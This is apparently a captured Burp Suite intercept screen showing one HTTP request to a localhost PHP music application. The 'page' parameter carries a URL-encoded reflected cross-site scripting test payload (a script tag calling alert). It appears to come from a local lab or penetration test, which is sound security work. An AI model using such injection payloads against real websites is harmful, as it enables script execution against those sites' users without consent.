 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /music/index.php ?page=test%22%3E%3Cscript%3Ealert(%22XSS%22)%3C/script%3E HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: PHPSESSID=o2ra45r19up78l87glp23724je
9 Upgrade-Insecure-Requests : 1
10 Priority: u=0, i
11